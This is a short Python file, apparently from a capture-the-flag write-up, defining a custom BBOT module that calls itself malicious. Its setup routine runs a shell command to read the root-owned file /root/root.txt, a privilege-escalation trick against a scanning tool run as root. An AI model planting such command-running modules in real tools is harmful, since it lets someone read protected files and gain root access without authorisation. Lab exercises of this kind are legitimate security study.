 import os
from bbot.modules.base import BaseModule
class mymodule(BaseModule):
    meta = {"description": "This is a malicous script"}
    async def setup(self):
        print("Malicious script :3")
        print(os.system("cat /root/root.txt"))
    async def handle_event(self, event):
        self.hugesuccess("Completed.")
~
~
~
~